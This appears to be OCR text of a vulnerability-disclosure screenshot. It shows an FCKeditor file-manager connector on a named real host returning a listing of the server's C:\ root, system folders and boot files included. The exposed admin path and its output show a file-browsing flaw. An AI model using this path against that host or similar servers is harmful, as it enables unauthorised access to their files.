 http://mis.hongfa.com/admin/fckeditor/editor/filemanager/browser/defau
hongfa.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="File" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/File/C:/" path="/C:/"/>
- <Folders>
<Folder name="ADFS"/>
<Folder name="Documents and Settings"/>
<Folder name="Inetpub"/>
<Folder name="Program Files"/>
<Folder name="RECYCLER"/>
<Folder name="System Volume Information"/>
<Folder name="WINDOWS"/>
<Folder name="wmpub"/>
</Folders>
- <Files>
<File name="AUTOEXEC.BAT" size="0"/>
<File name="boot.ini" size="1"/>
<File name="bootfont.bin" size="315"/>
<File name="CONFIG.SYS" size="0"/>
<File name="IO.SYS" size="0"/>
<File name="MSDOS.SYS" size="0"/>
<File name="NTDETECT.COM" size="47"/>
<File name="ntldr" size="299"/>
</Files>
</Connector>
www.wooyun.org